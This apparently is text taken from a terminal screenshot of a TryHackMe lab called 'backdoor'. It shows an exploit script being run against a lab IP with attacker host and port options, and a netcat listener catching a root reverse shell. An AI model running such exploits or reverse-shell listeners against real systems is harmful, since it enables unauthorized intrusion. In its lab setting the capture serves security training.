 ┌──(kali㉿kali)-[~/tryhackme/backdoor]
└─$ python3 exploit.py --url http://10.10.73.142 --lhost 10.6.14.169 --lport 8000
[+] Target: http://10.10.73.142
[+] Vulnerable! http://10.10.73.142
[+] Trying reverse connection
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 8000
listening on [any] 8000 ...
connect to [10.6.14.169] from (UNKNOWN) [10.10.73.142] 50284
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3f8655e43931:/var/www/html#